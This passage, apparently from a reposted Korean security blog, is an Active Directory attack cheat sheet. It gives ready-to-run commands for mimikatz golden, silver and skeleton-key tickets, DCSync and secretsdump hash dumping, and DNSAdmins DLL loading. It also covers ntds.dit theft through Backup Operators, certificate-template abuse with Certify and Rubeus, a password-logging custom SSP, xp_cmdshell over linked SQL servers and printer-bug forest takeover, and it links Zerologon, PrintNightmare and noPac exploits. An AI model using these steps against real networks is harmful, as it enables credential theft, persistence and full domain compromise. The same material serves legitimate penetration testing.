❗ In Constrain and Resource-Based Constrained Delegation if we don't have the password/hash of the account with TRUSTED_TO_AUTH_FOR_DELEGATION that we try to abuse, we can use the very nice trick "tgt::deleg" from kekeo or "tgtdeleg" from rubeus and fool Kerberos to give us a valid TGT for that account. Then we just use the ticket instead of the hash of the account to perform the attack.
#Command on Rubeus
Rubeus.exe tgtdeleg /nowrapDetailed Article: Rubeus – Now With More Kekeo
DNSAdmins Abuse
WUT IS DIS ?: If a user is a member of the DNSAdmins group, he can possibly load an arbitary DLL with the privileges of dns.exe that runs as SYSTEM. In case the DC serves a DNS, the user can escalate his privileges to DA. This exploitation process needs privileges to restart the DNS service to work.
- Enumerate the members of the DNSAdmins group:
- PowerView: Get-NetGroupMember -GroupName "DNSAdmins"
- AD Module: Get-ADGroupMember -Identiny DNSAdmins
- Once we found a member of this group we need to compromise it (There are many ways).
- Then by serving a malicious DLL on a SMB share and configuring the dll usage,we can escalate our privileges:
-
#Using dnscmd: dnscmd <NameOfDNSMAchine> /config /serverlevelplugindll \\Path\To\Our\Dll\malicious.dll #Restart the DNS Service: sc \\DNSServer stop dns sc \\DNSServer start dns
Abusing Active Directory-Integraded DNS
Abusing Backup Operators Group
WUT IS DIS ?: If we manage to compromise a user account that is member of the Backup Operators group, we can then abuse it's SeBackupPrivilege to create a shadow copy of the current state of the DC, extract the ntds.dit database file, dump the hashes and escalate our privileges to DA.
- Once we have access on an account that has the SeBackupPrivilege we can access the DC and create a shadow copy using the signed binary diskshadow:
-
#Create a .txt file that will contain the shadow copy process script Script ->{ set context persistent nowriters set metadata c:\windows\system32\spool\drivers\color\example.cab set verbose on begin backup add volume c: alias mydrive create expose %mydrive% w: end backup } #Execute diskshadow with our script as parameter diskshadow /s script.txt - Next we need to access the shadow copy, we may have the SeBackupPrivilege but we cant just simply copy-paste ntds.dit, we need to mimic a backup software and use Win32 API calls to copy it on an accessible folder. For this we are going to use this amazing repo:
-
#Importing both dlls from the repo using powershell Import-Module .\SeBackupPrivilegeCmdLets.dll Import-Module .\SeBackupPrivilegeUtils.dll #Checking if the SeBackupPrivilege is enabled Get-SeBackupPrivilege #If it isn't we enable it Set-SeBackupPrivilege #Use the functionality of the dlls to copy the ntds.dit database file from the shadow copy to a location of our choice Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\<PathToSave>\ntds.dit -Overwrite #Dump the SYSTEM hive reg save HKLM\SYSTEM c:\temp\system.hive - Using smbclient.py from impacket or some other tool we copy ntds.dit and the SYSTEM hive on our local machine.
- Use secretsdump.py from impacket and dump the hashes.
- Use psexec or another tool of your choice to PTH and get Domain Admin access.
Abusing Exchange
- Abusing Exchange one Api call from DA
- CVE-2020-0688
- PrivExchange Exchange your privileges for Domain Admin privs by abusing Exchange
Weaponizing Printer Bug
Abusing ACLs
Abusing IPv6 with mitm6
SID History Abuse
WUT IS DIS?: If we manage to compromise a child domain of a forest and SID filtering isn't enabled (most of the times is not), we can abuse it to privilege escalate to Domain Administrator of the root domain of the forest. This is possible because of the SID History field on a kerberos TGT ticket, that defines the "extra" security groups and privileges.
Exploitation example:
#Get the SID of the Current Domain using PowerView
Get-DomainSID -Domain current.root.domain.local
#Get the SID of the Root Domain using PowerView
Get-DomainSID -Domain root.domain.local
#Create the Enteprise Admins SID
Format: RootDomainSID-519
#Forge "Extra" Golden Ticket using mimikatz
kerberos::golden /user:Administrator /domain:current.root.domain.local /sid:<CurrentDomainSID> /krbtgt:<krbtgtHash> /sids:<EnterpriseAdminsSID> /startoffset:0 /endin:600 /renewmax:10080 /ticket:\path\to\ticket\golden.kirbi
#Inject the ticket into memory
kerberos::ptt \path\to\ticket\golden.kirbi
#List the DC of the Root Domain
dir \\dc.root.domain.local\C$
#Or DCsync and dump the hashes using mimikatz
lsadump::dcsync /domain:root.domain.local /allDetailed Articles:
Exploiting SharePoint
- CVE-2019-0604 RCE Exploitation
PoC - CVE-2019-1257 Code execution through BDC deserialization
- CVE-2020-0932 RCE using typeconverters
PoC
Zerologon
- Zerologon: Unauthenticated domain controller compromise: White paper of the vulnerability.
- SharpZeroLogon: C# implementation of the Zerologon exploit.
- Invoke-ZeroLogon: PowerShell implementation of the Zerologon exploit.
- Zer0Dump: Python implementation of the Zerologon exploit using the impacket library.
PrintNightmare
- CVE-2021-34527: Vulnerability details.
- Impacket implementation of PrintNightmare: Reliable PoC of PrintNightmare using the impacket library.
- C# Implementation of CVE-2021-1675: Reliable PoC of PrintNightmare written in C#.
Active Directory Certificate Services
Check for Vulnerable Certificate Templates with: Certify
Note: Certify can be executed with Cobalt Strike's execute-assembly command as well
.\Certify.exe find /vulnerable /quietMake sure the msPKI-Certificates-Name-Flag value is set to "ENROLLEE_SUPPLIES_SUBJECT" and that the Enrollment Rights allow Domain/Authenticated Users. Additionally, check that the pkiextendedkeyusage parameter contains the "Client Authentication" value as well as that the "Authorized Signatures Required" parameter is set to 0.
This exploit only works because these settings enable server/client authentication, meaning an attacker can specify the UPN of a Domain Admin ("DA") and use the captured certificate with Rubeus to forge authentication.
Note: If a Domain Admin is in a Protected Users group, the exploit may not work as intended. Check before choosing a DA to target.
Request the DA's Account Certificate with Certify
.\Certify.exe request /template:<Template Name> /quiet /ca:"<CA Name>" /domain:<domain.com> /path:CN=Configuration,DC=<domain>,DC=com /altname:<Domain Admin AltName> /machineThis should return a valid certificate for the associated DA account.
The exported cert.pem and cert.key files must be consolidated into a single cert.pem file, with one gap of whitespace between the END RSA PRIVATE KEY and the BEGIN CERTIFICATE.
Example of cert.pem:
-----BEGIN RSA PRIVATE KEY-----
BIIEogIBAAk15x0ID[...]
[...]
[...]
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
BIIEogIBOmgAwIbSe[...]
[...]
[...]
-----END CERTIFICATE-----
#Utilize openssl to Convert to PKCS #12 Format
The openssl command can be utilized to convert the certificate file into PKCS #12 format (you may be required to enter an export password, which can be anything you like).
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfxOnce the cert.pfx file has been exported, upload it to the compromised host (this can be done in a variety of ways, such as with Powershell, SMB, certutil.exe, Cobalt Strike's upload functionality, etc.)
After the cert.pfx file has been uploaded to the compromised host, Rubeus can be used to request a Kerberos TGT for the DA account which will then be imported into memory.
.\Rubeus.exe asktht /user:<Domain Admin AltName> /domain:<domain.com> /dc:<Domain Controller IP or Hostname> /certificate:<Local Machine Path to cert.pfx> /nowrap /pttThis should result in a successfully imported ticket, which then enables an attacker to perform various malicious acitivities under DA user context, such as performing a DCSync attack.
No PAC
- sAMAccountname Spoofing Exploitation of CVE-2021-42278 and CVE-2021-42287
- Weaponisation of CVE-2021-42287/CVE-2021-42278 Exploitation of CVE-2021-42278 and CVE-2021-42287
- noPAC C# tool to exploit CVE-2021-42278 and CVE-2021-42287
- sam-the-admin Python automated tool to exploit CVE-2021-42278 and CVE-2021-42287
- noPac Evolution of "sam-the-admin" tool
Domain Persistence
Golden Ticket Attack
#Execute mimikatz on DC as DA to grab krbtgt hash:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName <DC'sName>
#On any machine:
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<DomainName> /sid:<Domain's SID> /krbtgt:
<HashOfkrbtgtAccount> id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'DCsync Attack
#DCsync using mimikatz (You need DA rights or DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges):
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<DomainName>\<AnyDomainUser>"'
#DCsync using secretsdump.py from impacket with NTLM authentication
secretsdump.py <Domain>/<Username>:<Password>@<DC'S IP or FQDN> -just-dc-ntlm
#DCsync using secretsdump.py from impacket with Kerberos Authentication
secretsdump.py -no-pass -k <Domain>/<Username>@<DC'S IP or FQDN> -just-dc-ntlmTip:
/ptt -> inject ticket on current running session
/ticket -> save the ticket on the system for later use
Silver Ticket Attack
Invoke-Mimikatz -Command '"kerberos::golden /domain:<DomainName> /sid:<DomainSID> /target:<TheTargetMachine> /service:
<ServiceType> /rc4:<TheSPN's Account NTLM Hash> /user:<UserToImpersonate> /ptt"'Skeleton Key Attack
#Exploitation Command runned as DA:
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName <DC's FQDN>
#Access using the password "mimikatz"
Enter-PSSession -ComputerName <AnyMachineYouLike> -Credential <Domain>\AdministratorDSRM Abuse
WUT IS DIS?: Every DC has a local Administrator account, this accounts has the DSRM password which is a SafeBackupPassword. We can get this and then pth its NTLM hash to get local Administrator access to DC!
#Dump DSRM password (needs DA privs):
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -ComputerName <DC's Name>
#This is a local account, so we can PTH and authenticate!
#BUT we need to alter the behaviour of the DSRM account before pth:
#Connect on DC:
Enter-PSSession -ComputerName <DC's Name>
#Alter the Logon behaviour on registry:
New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -PropertyType DWORD -Verbose
#If the property already exists:
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -VerboseThen just PTH to get local admin access on DC!
Custom SSP
WUT IS DIS?: We can set our on SSP by dropping a custom dll, for example mimilib.dll from mimikatz, that will monitor and capture plaintext passwords from users that logged on!
From powershell:
#Get current Security Package:
$packages = Get-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\OSConfig\" -Name 'Security Packages' | select -ExpandProperty 'Security Packages'
#Append mimilib:
$packages += "mimilib"
#Change the new packages name
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\OSConfig\" -Name 'Security Packages' -Value $packages
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name 'Security Packages' -Value $packages
#ALTERNATIVE:
Invoke-Mimikatz -Command '"misc::memssp"'Now all logons on the DC are logged to -> C:\Windows\System32\kiwissp.log
Cross Forest Attacks
Trust Tickets
WUT IS DIS ?: If we have Domain Admin rights on a Domain that has Bidirectional Trust relationship with an other forest we can get the Trust key and forge our own inter-realm TGT.
⚠️ The access we will have will be limited to what our DA account is configured to have on the other Forest!
- Using Mimikatz:❗ Tickets -> .kirbi format
- Then Ask for a TGS to the external Forest for any service using the inter-realm TGT and access the resource!
-
#Dump the trust key Invoke-Mimikatz -Command '"lsadump::trust /patch"' Invoke-Mimikatz -Command '"lsadump::lsa /patch"' #Forge an inter-realm TGT using the Golden Ticket attack Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<OurDomain> /sid: <OurDomainSID> /rc4:<TrustKey> /service:krbtgt /target:<TheTargetDomain> /ticket: <PathToSaveTheGoldenTicket>"' - Using Rubeus:
-
.\Rubeus.exe asktgs /ticket:<kirbi file> /service:"Service's SPN" /ptt
Abuse MSSQL Servers
- Enumerate MSSQL Instances: Get-SQLInstanceDomain
- Check Accessibility as current user:
-
Get-SQLConnectionTestThreaded Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose - Gather Information about the instance: Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
- Abusing SQL Database Links:
WUT IS DIS?: A database link allows a SQL Server to access other resources like other SQL Server. If we have two linked SQL Servers we can execute stored procedures in them. Database links also works across Forest Trust!
Check for existing Database Links:
#Check for existing Database Links:
#PowerUpSQL:
Get-SQLServerLink -Instance <SPN> -Verbose
#MSSQL Query:
select * from master..sysserversThen we can use queries to enumerate other links from the linked Database:
#Manualy:
select * from openquery("LinkedDatabase", 'select * from master..sysservers')
#PowerUpSQL (Will Enum every link across Forests and Child Domain of the Forests):
Get-SQLServerLinkCrawl -Instance <SPN> -Verbose
#Then we can execute command on the machine's were the SQL Service runs using xp_cmdshell
#Or if it is disabled enable it:
EXECUTE('sp_configure "xp_cmdshell",1;reconfigure;') AT "SPN"Query execution:
Get-SQLServerLinkCrawl -Instace <SPN> -Query "exec master..xp_cmdshell 'whoami'"Breaking Forest Trusts
WUT IS DIS?:
TL;DR
If we have a bidirectional trust with an external forest and we manage to compromise a machine on the local forest that has enabled unconstrained delegation (DCs have this by default), we can use the printerbug to force the DC of the external forest's root domain to authenticate to us. Then we can capture it's TGT, inject it into memory and DCsync to dump it's hashes, giving ous complete access over the whole forest.
Tools we are going to use:
Exploitation example:
#Start monitoring for TGTs with rubeus:
Rubeus.exe monitor /interval:5 /filteruser:target-dc$
#Execute the printerbug to trigger the force authentication of the target DC to our machine
SpoolSample.exe target-dc$.external.forest.local dc.compromised.domain.local
#Get the base64 captured TGT from Rubeus and inject it into memory:
Rubeus.exe ptt /ticket:<Base64ValueofCapturedTicket>
#Dump the hashes of the target domain using mimikatz:
lsadump::dcsync /domain:external.forest.local /allDetailed Articles:
'경로 및 정보' 카테고리의 다른 글
| Active Directory 정보 수집 (0) | 2023.10.25 |
|---|---|
| Active Directory Pentesting Resources (1) | 2023.10.25 |
| iOS Application Pentest with me.. (Part- 1) (1) | 2023.10.17 |
| 60 Methods For Cloud Attacks (0) | 2023.10.16 |
| 윈도우10, XPS 뷰어 오프라인(폐쇄망) 설치방법 (0) | 2023.10.04 |